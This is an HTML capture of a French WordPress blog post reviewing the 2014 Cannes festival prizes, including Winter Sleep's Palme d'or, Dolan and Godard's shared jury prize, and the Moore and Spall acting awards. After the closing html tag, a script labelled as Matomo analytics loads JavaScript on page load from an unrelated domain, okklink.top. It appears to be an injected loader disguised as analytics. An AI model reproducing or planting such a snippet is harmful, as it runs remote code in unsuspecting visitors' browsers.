

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/a-cannes-la-fete-est-finie/
body_size: 3931
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; A Cannes la fête est finie</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; A Cannes la fête est finie Comments Feed" href="http://www.nalair.fr/index.php/nalair/a-cannes-la-fete-est-finie/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Copé démissionné' href='http://www.nalair.fr/index.php/nalair/cope-demissionne/' />
<link rel='next' title='Un nouveau président pour l&#8217;Ukraine' href='http://www.nalair.fr/index.php/nalair/un-nouveau-president-pour-lukraine/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/a-cannes-la-fete-est-finie/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=15747' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header07">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/cope-demissionne/" rel="prev">Copé démissionné</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/un-nouveau-president-pour-lukraine/" rel="next">Un nouveau président pour l&#8217;Ukraine</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-15747">
			<h2>A Cannes la fête est finie</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/06/jean-luc-godard.jpg"><img class="aligncenter size-full wp-image-5294" title="jean-luc-godard" src="http://www.nalair.fr/wp-content/uploads/2010/06/jean-luc-godard.jpg" alt="" width="469" height="675" /></a></p>
<p>Comme chaque année à Cannes l&#8217;accueil de la Palme d&#8217;or est mitigé et prend souvent les pronostiques à contre pied. Ce fut une nouvelle fois le cas avec Winter Sleep film de 3h 16 du cinéaste turc Nuri Bilge Ceylan qui a vraiment crée la surprise, mais ce ne fut pas le seule.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2014/05/Xavier-Dolan.jpg"><img class="aligncenter size-full wp-image-15705" title="Xavier-Dolan" src="http://www.nalair.fr/wp-content/uploads/2014/05/Xavier-Dolan.jpg" alt="" width="491" height="695" /></a></p>
<p>Mommy que tout le monde voyait remporter la compétition eut droit à un demi prix du jury, puisque Jane Campion l&#8217;a partagé avec le film de Jean-Luc Godard  Adieu au langage, qui lui fut loin de faire l&#8217;unanimité. Si l&#8217;image est belle d&#8217;associer le plus jeune et le plus âgé, Xavier Dolan eut certainement espéré mieux, quant à Jean-Luc Godard, qui nous a fait un remake de Tatie Danielle durant le festival, il a horreur des distinctions.</p>
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2011/02/marion-cotillard.jpg"><img class="aligncenter size-full wp-image-6936" title="marion-cotillard" src="http://www.nalair.fr/wp-content/uploads/2011/02/marion-cotillard.jpg" alt="" width="507" height="600" /></a></p>
<p style="text-align: left;">Autre déception, mais ce n&#8217;est pas la première fois, Marion Cotillard n&#8217;a pas eu le prix d&#8217;interprétation féminine que l&#8217;on croyait fait pour elle mais il fut attribué à Julianne Moore pour son rôle de déjantée dans le film Maps to the stars de David Cronenberg. Quant au prix d&#8217;interprétation masculin, il est allé sans contestation au Britannique Timothy Spall pour sa magistrale interprétation de  &#8221;Mr Turner&#8221;, de Mike Leigh. Il y aurait encore beaucoup à dire mais voilà à Cannes La fête est finie.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/mr-turner/" rel="tag">"Mr Turner"</a>, <a href="http://www.nalair.fr/index.php/tag/david-cronenberg/" rel="tag">David Cronenberg</a>, <a href="http://www.nalair.fr/index.php/tag/jean-luc-godard/" rel="tag">Jean-Luc Godard</a>, <a href="http://www.nalair.fr/index.php/tag/julianne-moore/" rel="tag">Julianne Moore</a>, <a href="http://www.nalair.fr/index.php/tag/la-palme-dor/" rel="tag">la palme d'or</a>, <a href="http://www.nalair.fr/index.php/tag/le-67e-festival-de-cannes/" rel="tag">Le 67e festival de Cannes</a>, <a href="http://www.nalair.fr/index.php/tag/maps-to-the-stars/" rel="tag">Maps to the stars</a>, <a href="http://www.nalair.fr/index.php/tag/marion-cotillard/" rel="tag">Marion Cotillard</a>, <a href="http://www.nalair.fr/index.php/tag/mike-leigh/" rel="tag">Mike Leigh</a>, <a href="http://www.nalair.fr/index.php/tag/nuri-bilge-ceylan/" rel="tag">Nuri Bilge Ceylan</a>, <a href="http://www.nalair.fr/index.php/tag/timothy-spall/" rel="tag">Timothy Spall</a>, <a href="http://www.nalair.fr/index.php/tag/winter-sleep/" rel="tag">Winter Sleep</a>, <a href="http://www.nalair.fr/index.php/tag/xavier-dolan/" rel="tag">Xavier Dolan</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Jeudi 29 mai 2014 à 6:05						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/a-cannes-la-fete-est-finie/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/a-cannes-la-fete-est-finie/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="15747" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 29 requêtes. 0.155 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769152857"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
